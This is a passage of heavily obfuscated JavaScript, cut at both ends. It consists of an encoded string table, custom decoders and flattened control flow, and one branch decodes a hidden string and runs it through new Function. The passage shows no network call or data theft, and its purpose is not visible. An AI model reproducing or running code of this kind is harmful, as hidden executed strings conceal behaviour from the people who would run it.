\",\"=UpT\",\"Jc9pk+6PK<GQgKjVfVhfb?`Bf(J\",\"hHWTd+EB@0Y\",\"<x`exX5/fqMSK7s6FE\",\"3?w=$:#,H\",\"i}<3KOC,)\",\"i}<3KO%#\",\"5]n53L|[VB0;Lw4]JsRJ`\",\"8iGep&Z~T(Y\",\"W}D*!hp#\",\"ci^TA.4#\",\"6Z8Sn\",\".J{!(@]_OA.Qtjt\",\"<x`e6hW#\",\"?9Ge959E\",\"6Z8SH`D#\",\":U6)pZ^\",\"Jc9pk+6PK<@$t<=ozVw3d+Z~/\",\"ii~Sl_;#\",\"eYa9wP]#\",\"<J7p\",\"1Z9poJ0~X(\",\"fp%35@|[VB%;*=fv+9)3,L^\",\"fp%35@|[VB%;*=t\",\"sZqJ1*p#\",\"<U,3EKn#\",\"vifp\",\"1Z9pxCw#\",\">VKJ3L^\",\"1Z9pxCR6z2[$6\\\"\",\"IZjS8\",\"PJ.p\",\"Jc4TY$2,VB\",\"&p%35@p#\",\"6ZN:@Ln#\",\">JFS\",\"&p%35@3~:>Fh^D;UvE\",\"<x`e6h}4x(%;bH<1ZY9!~@^\",\"7H.e3Gy#\",\"zJRJ`\",\"p\\\"GpV?Dp)\",\"c8*n5XBE\",\"WY9eG5h;E0y\",\"NT.ev7Q4S(=\",\"1Z9poJ0~5%WQ<yA\",\"p\\\"iXn\",\"VZ8CZ_d#\",\"Jc9pk+6PLDqQrhxwiijS\",\"4iy5W?M,sd\",\"&(.e6_^\",\"Jc9paYf6.A?ueH\",\">T;5cX_4;Bz\",\"oZGe|@>&VB\",\"ZZ_T\",\"~iPXZ_d#\",\"$z$3,LP6!B#qh=dt4]`eJ$Q4Nz<QCE\",\"Jsxel?4#\",\"f]^gg[W#\",\"~y?5?!)pG(\",\"~y?5cX)pG(\",\"Us;5@@<E\",\"H\\\"fp\",\"hH>Tv*A#\",\"<VKJ3L^\",\"Jc4TY$N#\",\"Us;5@@^\",\"=UBe6_q8=0fzSj\",\">T;5cX]#\",\"*tLXwRO#\",\"^\\\"~S8\",\"~]`eJ$p&xqO\",\"Jc9pk+6Pip>Qs=B`*97p\",\"hH>Tv*24z2[$6\\\"\",\"1Z9poJU#\",\"8i8CY$d#\",\"Jsxel?y&)\",\"~]`eJ$0E\",\"*97p\",\"GJJ3R+(!!B:\",\"7H.e73EBZq%Q5\\\"\",\"7H.e73(Px(`~^H\",\"gA4T8\",\"gA4T5WX;Zq[$E\",\"iiHe*@d#\",\"iiHe*@gfGG1\",\"8iM5Z_O#\",\"8iM5Z_0fGG1\",\"sZqJxCGf)\",\"Jc9pk+6PK<GQgKjVfVPnFXQ4X(\",\"<x`el$d#\",\"ci.eoJfE\",\"Jc9py9lE\",\"W}83FXd#\",\"3ifp\",\"NsSH\",\"`J4)\",\"ui?5cLO#\",\"Jsd5v\",\"@HGejy8+\\\"\",\"=U,3<{EEguFm4\\\"=oST%35@O&iFN0h=v6ci7K,*DMX(gKs=/V:U@$,*{4Aql%#<dUSTRJs7Z~nq<RM7fw<x`e3_d#JB$RQ@Zw4i>T\\\"`C4KS\",\"*p`erXa_Zq,\",\"4i,3;hM#\",\"Jc9pk+6PLD<;>7FUvE\",\"Dsae3Po1\\\"\",\"=U~S=?w#\",\"ti~S\",\"=U~S=?`BX%Y\",\"`N,35@e,\\\">50}L[U\",\",i9eN?]#\",\"`C7p\",\"VL1e~@W#\",\"}t,3I_d#\",\"Jc9pk+6PK<<;*=9g8iM5Z_O#\",\"ZZ:XFXd#\",\"(U1eh@=E\",\"*9zT\",\"&p%35@]_$>LRE\",\"cA9p=?z)Z(n2VKJFf!{!Y$;u=AmUE\",\"|9KTn\",\"wsGe(+]#\",\"S\\\"WT\",\"fp%35@]_$>LR]v<1)E\",\"rHy5AXEB`d\",\"Y?1eY5,,G(\",\"8iA5s7TB\\\">4K)j\",\"=J~S\",\"BiLXwRO#\",\"~y?5`\",\"8iGep&d#\",\"=HjS\",\"wsGe(+N,G(\",\"ui.en[t&$>t?)j\",\"OY4TD@^\",\"sZn5ACd#\",\"uiFS\",\"/\\\"7eoJy#;Bif0wt\",\",iFS\",\"ui.ejCj!5GeW)j\",\"/\\\"7eoJn#\",\"Ws{8(+W#\",\"WLURy5a&lGqQ9wZvlV>)\",\"vZ,3,\",\"\\\"\\\"J3l?I#/\",\"Jc9pk+6P/\",\"\\\"\\\"J3h+B@Id.Q$=y1cE\",\"6Z`e`\",\"\\\"\\\"J3xCu#\",\"~9n5rXp#\",\"cA9p=?z)Z(n2VKJFCp\\\"5D@TB30<R$Yx\",\">UFXy5J#\",\":UEei@O#\",\"~9n5rXW#\",\".J{!(@^\",\"WLURy5a&5xaN|wZvlV>)\",\"^\\\"~SZJW#\",\":Js9]*;#/\",\"@ooX&+B@)\",\"&p%35@W#\",\"#\\\"xev\",\":Ja9cXn#\",\":Ja9cX/@f(\",\"^\\\"~SZJ76)\",\"8i_TP?n,)\",\"*p!\\\"26^\",\"=UPng[^\",\"^\\\"~SZJ765G|06\\\"\",\":Js9]*;#\",\"fvM5|:w#\",\"NsBeG2O#\",\",YX5x.U#\",\"}]vJ,L^\",\"W%LXtC<+f(\",\"~c4T:$d#\",\"sZqJ1*Z/n%YzKLgMSE\",\".HiXn\",\":J4R5@)MX(\",\"8A3XAXEB`d\",\"&pVS=?HB9B?R}L[U\",\"bTRJ_@a_Id\",\"5]n53Lc+G(OQu<=o4E\",\"JT69QCx~)\",\"YsfpIR^\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(2\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(dh.iFUWYH\",\"vi!S8\",\"cA9p=?z)Z(\",\"JsRJuZY(jB\",\"<JoX8R24j)\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(dh^D;UvE\",\"|9{!8\",\"`)qpg*W#\",\"OT<35@?^\",\"8Zk3u@r8x(*=5yz1uE\",\"ein88L9E\",\"Ms>Tv\",\"JcoXPfr8x(*=XifwAE\",\"X],:%25/xqRzyGIw\",\"NU$3n1D&j\",\"5]n53Lr8x(*=!\\\"\",\"&p\\\"5D@TBf%*$g\\\"ecyUH\",\"X!w3U_(Pz250E\",\"0)RJ@@^\",\"<x`ehLn#\",\"IAn8[Xt#\",\"=U1eh@^\",\"Jc9pk+6PipG;^oioJUTe[X^\",\"S\\\"HeeL^\",\".cKT1*^\",\"Y?k:W?^\",\":J3nY5^\",\"VYzT`\",\"FN{!}YU#\",\"7H.e73h&J>c~^H\",\"PlKTJhI#\",\"ksFS,L^#\",\"7H.e73A#\",\"eYLXy53E\",\"2zn5qK]#\",\"Jc9pk+6Pipo%KL$VTZ`e`\",\"6Z`e29lE\",\"<x`eF*J,VB9Qt<~\",\"8i_TP?n,]yqR!\\\"\",\",i?5cLO#\",\"l]/X(@^\",\"<U~SAC?4/\",\"gZvJ`\",\"Jc9pk+6PD!$R3Oy1N^\",\"`N,35@TBIqO%6\\\"\",\"Jc9pk+6PK<]Krs$4*9xe5@^\",\"Jc9ph@Z~7A]\",\"@HGejyRE\",\"=U,3<{EEguFm4\\\"=oSTRJ3LmR!BTf#<!F4iYJ`L1B$9GQ*=kUm]He6_3EAqjJ2=y1.v,3i\",\"<x`enRuMX(*=Ls81\",\"Jc9ph@Z~9A.Qtjt\",\"|9{!xC2#\",\"Jc9ph@d#\",\"2Uj3,L^\",\"3yEJxC2#\",\"Jc9ph@Z~R2f06\\\"\",\"Jc9ph@Z~v2Q_E\",\"ueV3,\",\"2Uj3,L=E\",\"*9xe5@^\",\"4N%X_@U#\",\"Jc9ph@Z~~t%Q_7~\",\"Jc9ph@Z~#iP%E\",\"4iYJ`LPP9B0;Lwk]NAH\",\"sZ>TeL{4/\",\"\\\"\\\";53L|[VB%;*=t\",\"hHWTrXd#\",\"sZ>TeLw#\",\"=U,3<{.E\",\"Jc9pk+6PK<2;n`G1I}ue{Xd#\",\":Jn8v\",\"W}Se[Xt#\",\"?9M!P?M#\",\"Jsxev\",\"hHBeP$C4/\",\"hH>TdLN,ZqO\",\"hH>TdL]#\",\"]Y7p\",\"hHqJcLI#\",\"*9FS\",\"hHqJcL*&Sd2\",\"hHBeo?w#\",\"+dw3!29E\",\":Jn8bJ76)\",\">UxSw[]#\",\"lUFXy5EE\",\"JL~SeLM#\",\".JoXsLu#\",\"wYRJn\",\"5GI`i+!E\",\"lU.e6_r88%42Sj\",\"CcLXVR^\",\"&p%35@O&DQE92=(ocE\",\"5]LXPffE\",\"7)xe|@^\",\"EA4T1*N#\",\"&p%35@O&DQZQ5\\\"~ony_T\",\".JoXsLX;Zq[$E\",\"Jc9pUP.E\",\"uiFSV?Dp)\",\"3i!S=?2,x(\",\"9Jk3H|FPfG`(E\",\"&p%35@O&DQE92=(ocE9sj|tpUdjPg\\\"Og`ZBev\",\"JcoXPf;u=A\",\"JcoXPfj+J>k9E\",\"tyFS1*n>IqD?qyHA3yt3~CR~]D\",\"Jc9pk+6PLDQQ/O/VhdH\",\"ZZ:XFX*;1BifYKxofVH\",\"=TKJ`\",\"{(RJ[+TBI(.Q$=j4{q>T\",\"gA4T1*N#\",\"ui?5A+,#\",\"cA9p=?kAJB2;uv*]rHk:,*MM9B{0]v<10)(pp>f/Zqf0z\\\"JUEA4T1*Gfj\",\"8iGe*@^\",\"tyFS1*w#\",\"4Y<S3L3E\",\"f!,:{Xn#\",\"h)(p\",\"Jc9pk+6PK<<;*=A\",\"&p%3U_|[2d?RE\",\"fp%35@]_$>LR]v<1)EEpl?Dpm/.Q#<!FYx7p,L%,1YI%rs?e\",\"<x`euLX;ZqE92=(oAuqpN?(!EY,\",\"VZ9eP?]#\",\"Jc9pk+6PK<(92=t\",\"hHWTd+A#\",\"fvM5AW[/)>I:&VioZY{!_@Z|o(+\\\"#<k]ZYhp7@#4Wu2\",\"ki<Sb_d#\",\"fvM5AW[/)>I:&VioZY{!_@Z|o(;/yi[U*9T)xCO#\",\"Jc9pUPN_?D\",\"9Jk3H|d#\",\"jYK)B\",\"fvM5#Njv~%Rzu=ioviH\",\",i9eN?E!WQrEW`4],E\",\"ny~Ss\",\"vi^gp@4#\",\"_]/X6R0E\",\"W}hpxCO#\",\"fp%35@u&^QP\",\".oqpN?R~!B4b9w]M\",\"_]n5Y$^\",\"hHBeo?\\\"p(0O\",\"hHqJv[pp`q)TW7DoTE\",\"Jc9pk+6PK<_$K7FU{(\\\"5g*u#\",\"ZZ0n%{d#\",\"79$3`\",\"Jc9pk+6PK<_$K7FUSizT@@y#\",\"a],:W?E!WQO\",\"Jc9pk+6PK<_$K7FUzV9psXa_DuhzE\",\"sZd5m*(!!B3KE\",\"ZZ:XFXTB!>3qV\\\"\",\"5]n53L&?jB_N/wt\",\"PsBe^N@+5GeW)j\",\"!sHe25O#\",\"\\\"Z,3v\",\"!sHe250f9BJ;E\",\"ii\\\"5k*w#\",\"sZqJxCG6Tqtf[\\\"\",\"Jc;!.KTB_0vqE\",\"Jc;!.KTBIqO%6\\\"\",\"SZ,:Y$^\",\"bTRJS.C&)\",\"IZ,:Y$p#\",\"1(9p\",\"mvD=i\",\"[H^=1*N,c>50MK^M\",\"[H^=1*]#\",\"*Vw3VhI#\",\"[H^=1*N,c>50~jt\",\"*Vw3(*k#\",\"Jc9pk+6PK<GQz7Rw<J`e%5J&j\",\"fvd5~X0~x(C\\\"Xi{U\",\"/VvJ~Cb;Id2;D1s1,Y)33?%4O0nquv*]1ZGeMP7/IdmUE\",\"PsBe^N]#\",\"6Y9!~@^\",\"/V)3G5b;Id2;D1s1,Y)33?%4O0nquvXU7dpT,LbNx(IWp\\\"\",\"Jc9pk+6PK<nK&V/Vci>T8\",\"&pGp`*G6)>B~A7fw\",\"[HaH1*G6)>50MK^M\",\"[HaH1*G6)>50MK~\",\"[HaH1*4#\",\"@]w3(*k#\",\"Jc9pk+6PK<nq&V/Vci>T8\",\"cA9p=?z)Z(n2VKJF2zn5qKN,<Gtf*=pA#E\",\"Jc9pk+6PK<jJ479U7]{!_@^\",\"Jc9pk+6PLDJ;W7[]:Uhf^KN#\",\"Jc9pk+6PK<GQgKjVfV@,gLW#\",\"<x`el$.+*znqE\",\"5]n53LZE\",\":U7e6_W#\",\",YLXy5^\",\"Jc;!.Kd#\",\"*3vJ`\",\"BevJ`\",\".?5CACw#\",\"BevJ<2d#\",\"ci.peLu#\",\"8A3XAXA#\",\"E\\\"?5VR^\",\"KHj/EN=E\",\"X{{SA@L(h0vqu=n8Z^\",\"BevJS.^\",\"Jc9pk+6PK<GQz79Ulsd5c\",\"W}SeSCw#\",\"sZd5A@e#\",\":U7p\",\"/N_TM[58^QJR3Oy1\",\"/N_TM[qE\",\"Cq,/w[]#\",\"Jc9pk+6PK<GQz79U:LHep.^\",\"%V_Tw[^\",\"^\\\"~Sy9lE\",\"DY<S,L^\",\"f]\\\"5a7}uX(2;]=9gBevJD@^\",\"W}kXy5p#\",\"WY<S,Lp#\",\"WY<S,L^\",\"WY;!Y$1~y(\",\",iHeh+oB30FqRy88:LHev\",\"pJ7p,LD#\",\"4i>TiCB@)\",\"ts~S8\",\"8i~S]*`B=u0;E\",\"JsAS\",\"p\\\"Gp,LO#\",\"iy):3L{4{YY\",\".cRJ,L^\",\"Jc9p.N6PY2sK,<CwuijS\",\">I1e25=E\",\"6ZYJM?N#\",\"Jc9pk+6PLDrNK7a1\\\"1WT\",\"JT69QC|E\",\"Jc9pk+6PLDQQu<=oOcw3QKK4/\",\"MZ|\\\"EMw#\",\"vZFS1*M#\",\"&piX5+N#\",\"m]WT\",\"W}NXZ_D#\",\"8}G5U_U#\",\"&]1p3*z#\",\">T;5cX1PC%o:J=t\",\"&pGpo?W#\",\"5VXC(\"],0x1c));function Yu9e6L(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0],Eu3OYA[g7qxukq[0x7]]=[function(){return globalThis},function(){return ZzQIkK[\"WuuLih\"]},function(){return window},function(){return new Function(\"return this\")()}],Eu3OYA[g7qxukq[0x1]]=void 0x0,Eu3OYA[g7qxukq[0x5]]=[]);try{FvXU2dh(Eu3OYA[g7qxukq[0x1]]=Object,Eu3OYA[g7qxukq[0x5]][g7qxukq[0x10]](\"\".__proto__.constructor.name))}catch(YcDJ5C){}bmf0Fmf:for(Eu3OYA[-g7qxukq[0x6]]=g7qxukq[0x0];Eu3OYA[-g7qxukq[0x6]]<Eu3OYA[g7qxukq[0x7]][g7qxukq[0x4]];Eu3OYA[-g7qxukq[0x6]]++)try{Eu3OYA[g7qxukq[0x1]]=Eu3OYA[g7qxukq[0x7]][Eu3OYA[-g7qxukq[0x6]]]();for(Eu3OYA[-g7qxukq[0x8]]=g7qxukq[0x0];Eu3OYA[-g7qxukq[0x8]]<Eu3OYA[g7qxukq[0x5]][g7qxukq[0x4]];Eu3OYA[-g7qxukq[0x8]]++)if(typeof Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x5]][Eu3OYA[-g7qxukq[0x8]]]]===g7qxukq[0x9])continue bmf0Fmf;return Eu3OYA[g7qxukq[0x1]]}catch(YcDJ5C){}return Eu3OYA[g7qxukq[0x1]]||this}FvXU2dh(MbU_ni=Yu9e6L()||{},WVjrjW=MbU_ni.TextDecoder,qYGDYU=MbU_ni.Uint8Array,j2CLJD=MbU_ni.Buffer,o_PWk4=MbU_ni.String||String,SkMRDA=MbU_ni.Array||Array,EPLIahr=function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0],Eu3OYA[g7qxukq[0x11]]=new SkMRDA(g7qxukq[0x2c]),Eu3OYA[g7qxukq[0x12]]=o_PWk4[g7qxukq[0xd]]||o_PWk4.fromCharCode,Eu3OYA[-g7qxukq[0xa]]=[]);return function(YcDJ5C){var MbU_ni,WVjrjW,qYGDYU,j2CLJD;FvXU2dh(WVjrjW=void 0x0,qYGDYU=YcDJ5C[g7qxukq[0x4]],Eu3OYA[-g7qxukq[0xa]][g7qxukq[0x4]]=g7qxukq[0x0]);for(j2CLJD=g7qxukq[0x0];j2CLJD<qYGDYU;){FvXU2dh(WVjrjW=YcDJ5C[j2CLJD++],WVjrjW<=g7qxukq[0x2b]?MbU_ni=WVjrjW:WVjrjW<=g7qxukq[0x2f]?MbU_ni=(WVjrjW&g7qxukq[0x32])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:WVjrjW<=g7qxukq[0x36]?MbU_ni=(WVjrjW&g7qxukq[0x4b])<<g7qxukq[0xe]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:o_PWk4[g7qxukq[0xd]]?MbU_ni=(WVjrjW&g7qxukq[0x8])<<g7qxukq[0x4d]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xe]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:(MbU_ni=g7qxukq[0xb],j2CLJD+=g7qxukq[0xf]),Eu3OYA[-g7qxukq[0xa]][g7qxukq[0x10]](Eu3OYA[g7qxukq[0x11]][MbU_ni]||(Eu3OYA[g7qxukq[0x11]][MbU_ni]=Eu3OYA[g7qxukq[0x12]](MbU_ni))))}return Eu3OYA[-g7qxukq[0xa]].join(\"\")}}());function O4_flc8(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1];return typeof WVjrjW!==g7qxukq[0x9]&&WVjrjW?new WVjrjW().decode(new qYGDYU(Eu3OYA[g7qxukq[0x0]])):typeof j2CLJD!==g7qxukq[0x9]&&j2CLJD?j2CLJD.from(Eu3OYA[g7qxukq[0x0]]).toString(\"utf-8\"):EPLIahr(Eu3OYA[g7qxukq[0x0]])}QT8eWeC=YBHONl();function YBHONl(){var MbU_ni=[function(){return globalThis},function(){return ZzQIkK[\"WuuLih\"]},function(){return window},function(...MbU_ni){var WVjrjW,qYGDYU;function*j2CLJD(qYGDYU,o_PWk4,SkMRDA,EPLIahr,QT8eWeC={l6u2TFa:{}},gyJewBw){while(qYGDYU+o_PWk4+SkMRDA+EPLIahr!==0xf0)with(QT8eWeC.slQzQ6b||QT8eWeC)switch(qYGDYU+o_PWk4+SkMRDA+EPLIahr){case o_PWk4- -0x73:QT8eWeC.l6u2TFa.L1jzm4V=-0x74;return;case QT8eWeC.l6u2TFa.L1jzm4V+-0x25:QT8eWeC.l6u2TFa.L1jzm4V=0x58;return;case QT8eWeC.l6u2TFa.L1jzm4V+0x5d:FvXU2dh(BfzV4y[g7qxukq[qYGDYU+0x49]].push((BfzV4y[g7qxukq[0x7]]|BfzV4y[g7qxukq[0x8]]<<BfzV4y[g7qxukq[0x18]])&g7qxukq[0x3]),QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x86,SkMRDA+=-0xd5);break;case-0xd2:case qYGDYU-0x4f:FvXU2dh(BfzV4y[g7qxukq[0x7]]=g7qxukq[0x0],BfzV4y[g7qxukq[0x18]]=g7qxukq[0x0],BfzV4y[g7qxukq[SkMRDA+-0x60]]=-g7qxukq[0x1]);for(BfzV4y[-g7qxukq[0x14]]=g7qxukq[SkMRDA+-0x68];BfzV4y[-g7qxukq[0x14]]<BfzV4y[g7qxukq[o_PWk4+0xe6]];BfzV4y[-g7qxukq[0x14]]++){BfzV4y[g7qxukq[o_PWk4+0xe8]]=BfzV4y[g7qxukq[SkMRDA+-0x52]].indexOf(BfzV4y[-g7qxukq[0x13]][BfzV4y[-g7qxukq[qYGDYU+-0x26]]]);if(BfzV4y[g7qxukq[0x17]]===-g7qxukq[SkMRDA+-0x67])continue;if(BfzV4y[g7qxukq[0x8]]<g7qxukq[SkMRDA+-0x68]){BfzV4y[g7qxukq[0x8]]=BfzV4y[g7qxukq[qYGDYU+-0x23]]}else{FvXU2dh(BfzV4y[g7qxukq[0x8]]+=BfzV4y[g7qxukq[0x17]]*g7qxukq[0xa],BfzV4y[g7qxukq[0x7]]|=BfzV4y[g7qxukq[0x8]]<<BfzV4y[g7qxukq[o_PWk4+0xe9]],BfzV4y[g7qxukq[SkMRDA+-0x50]]+=(BfzV4y[g7qxukq[0x8]]&g7qxukq[SkMRDA+-0x4f])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[o_PWk4+0xed]);do{FvXU2dh(BfzV4y[g7qxukq[o_PWk4+0xee]].push(BfzV4y[g7qxukq[0x7]]&g7qxukq[0x3]),BfzV4y[g7qxukq[0x7]]>>=g7qxukq[0x2],BfzV4y[g7qxukq[0x18]]-=g7qxukq[0x2])}while(BfzV4y[g7qxukq[0x18]]>g7qxukq[o_PWk4+0xd9]);BfzV4y[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(BfzV4y[g7qxukq[0x8]]>-g7qxukq[o_PWk4+0xd2]){FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=-0x66,o_PWk4+=0x60,SkMRDA+=0x7a,EPLIahr+=-0xb3);break}else{FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x20,o_PWk4+=0x60,SkMRDA+=-0x5b,EPLIahr+=-0xb3);break}case EPLIahr-0x76:FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x1a,o_PWk4+=-0xf,SkMRDA+=0x61,EPLIahr+=-0x130);break;case EPLIahr!=0x12&&EPLIahr- -0x10:case 0xa2:case-0x2e:return;default:case 0xc5:return WVjrjW=!0x0,new Function((0x1,voS701)(g7qxukq[SkMRDA+0xa2]))();case qYGDYU-0x2a:FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.l6u2TFa,o_PWk4+=-0xcb,SkMRDA+=0x1b,EPLIahr+=0xbb);break;case 0xa9:case-0x70:FvXU2dh(BfzV4y[g7qxukq[SkMRDA+-0x31]]=BfzV4y[-g7qxukq[SkMRDA+-0x33]].length,BfzV4y[g7qxukq[o_PWk4+0xee]]=[],QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=-0x96,SkMRDA+=0x22,EPLIahr+=0xcf);break;case QT8eWeC.l6u2TFa.L1jzm4V+0x165:QT8eWeC.pYe8lHJ.UvNt4VI=(0x1,k0od5k1)(-(qYGDYU+0x80),0x8e).next().value;if(fgDzRHG){FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=0x87,o_PWk4+=-0x6f,EPLIahr+=-0xaa);break}else{FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=0x87,o_PWk4+=-0x6f,EPLIahr+=-0x25);break}case 0x22:return UvNt4VI;case QT8eWeC.l6u2TFa.L1jzm4V+0xe:case-0xa7:return O4_flc8(BfzV4y[g7qxukq[0x1d]]);case-0xc2:case-0x43:case 0xcb:FvXU2dh(QT8eWeC.l6u2TFa.L1jzm4V=-0xb1,l6u2TFa.voS701=function(...qYGDYU){return j2CLJD(0x5a,-0x136,0xd,0xb2,{l6u2TFa:QT8eWeC.l6u2TFa,pYe8lHJ:{}},qYGDYU).next().value},l6u2TFa.x_LSJyP=function(...qYGDYU){return j2CLJD(0xd,-0xd6,0x46,-0x45,{l6u2TFa:QT8eWeC.l6u2TFa,pHG3Gx:{}},qYGDYU).next().value},MbU_ni[g7qxukq[0x4]]=g7qxukq[qYGDYU+0xa9],QPgEK4(l6u2TFa.voS701),QPgEK4(l6u2TFa.x_LSJyP),QT8eWeC.slQzQ6b=QT8eWeC.l6u2TFa,qYGDYU+=0x14,o_PWk4+=-0x18d,SkMRDA+=0x18b,EPLIahr+=-0x13);break;case QT8eWeC.l6u2TFa.L1jzm4V+0x94:case 0x6a:case-0xd1:FvXU2dh([...pYe8lHJ.HpEyDQ]=gyJewBw,pYe8lHJ.k0od5k1=function*qYGDYU(o_PWk4,SkMRDA,EPLIahr={VBlqMK:{}}){while(o_PWk4+SkMRDA!==-0x72)with(EPLIahr.YeO4R3s||EPLIahr)switch(o_PWk4+SkMRDA){case o_PWk4- -0x79:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.Bh1egCm,o_PWk4+=-0xac,SkMRDA+=0x15);break;case-0xc0:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x106,SkMRDA+=0x206);break;case SkMRDA-0xb9:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[0xdf,-0x73],pYe8lHJ.HpEyDQ[g7qxukq[0x4]]=g7qxukq[o_PWk4+0xba]);if(typeof Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0xb9]]]===g7qxukq[0x9]){FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0x71,SkMRDA+=-0x6);break}else{FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0x71,SkMRDA+=-0x115);break}case 0xed:default:case 0x59:return pYe8lHJ.fgDzRHG=!0x0,Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[0x0]]]=(0x1,l6u2TFa.x_LSJyP)(YcDJ5C[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0x48]]]);case o_PWk4-0x99:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[-0xf6,0xd5],EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x183,SkMRDA+=0x121);break;case EPLIahr.VBlqMK.TG6WWJ6+0x132:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[-0x3e,0x9b],EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x106,SkMRDA+=-0x88);break;case o_PWk4-0x87:return pYe8lHJ.fgDzRHG=!0x0,Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0x48]]];case EPLIahr.VBlqMK.PFWhVg9+-0x113:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0xb2,SkMRDA+=-0x3e);break}},pYe8lHJ.fgDzRHG=void 0x0,QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=-0x21,o_PWk4+=0xe8,EPLIahr+=0xa);break;case QT8eWeC.l6u2TFa.L1jzm4V+-0x17:FvXU2dh([...pHG3Gx.BfzV4y]=gyJewBw,pHG3Gx.BfzV4y[g7qxukq[0x4]]=g7qxukq[0x1],pHG3Gx.BfzV4y[g7qxukq[0x16]]=\"9NdbfQOtce6kRU?r<W,A/P{Bl7%:_=yg(K5MjZHnFuYI]@2TVCp1#hE~).^Ls;z|x[4Sq&G$}ivwm\\\">D!`+a3XJ80*o\",pHG3Gx.BfzV4y[-g7qxukq[qYGDYU+0x6]]=\"\"+(pHG3Gx.BfzV4y[g7qxukq[0x0]]||\"\"),QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0xc3,o_PWk4+=0x5,EPLIahr+=-0x70);break}}FvXU2dh(WVjrjW=void 0x0,qYGDYU=j2CLJD(-0xa9,0xbb,-0x17e,0xaa).next().value);if(WVjrjW){return qYGDYU}}],WVjrjW,qYGDYU,j2CLJD;FvXU2dh(WVjrjW=void 0x0,qYGDYU=[]);try{function o_PWk4(MbU_ni){var WVjrjW=\",cGHAKsrYSJfeLIUMaThzt9?<%/B!*ZboOlE3q~(\\\"$Rkd54gi@XNpC]};QDux^6P.2nFVj1+|wWm&v)>`:{#[y078_=\",qYGDYU,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),o_PWk4=qYGDYU.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(jf2O4dc=g7qxukq[0x0];jf2O4dc<o_PWk4;jf2O4dc++){var Yu9e6L=WVjrjW.indexOf(qYGDYU[jf2O4dc]);if(Yu9e6L===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Yu9e6L}else{FvXU2dh(gyJewBw+=Yu9e6L*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function SkMRDA(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=o_PWk4(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}FvXU2dh(WVjrjW=Object,qYGDYU[laKqz7(g7qxukq[0x13c])](\"\"[SkMRDA(0x52)+SkMRDA(g7qxukq[0x27])][SkMRDA(g7qxukq[0xeb])+SkMRDA(0x55)][SkMRDA(g7qxukq[0x4f])]))}catch(EPLIahr){}pbTyVB:for(j2CLJD=g7qxukq[0x0];j2CLJD<MbU_ni[laKqz7(g7qxukq[0x52])];j2CLJD++)try{var QT8eWeC;FvXU2dh(QPgEK4(jf2O4dc),QPgEK4(gyJewBw));function 